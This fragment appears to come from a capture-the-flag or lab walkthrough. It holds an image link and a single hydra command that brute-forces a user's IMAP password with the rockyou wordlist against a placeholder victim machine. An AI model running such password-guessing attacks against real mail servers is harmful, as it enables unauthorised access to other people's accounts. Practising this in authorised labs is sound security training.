 hydra -l lazie -P /usr/share/wordlists/rockyou.txt imap://victim_MACHINE_IP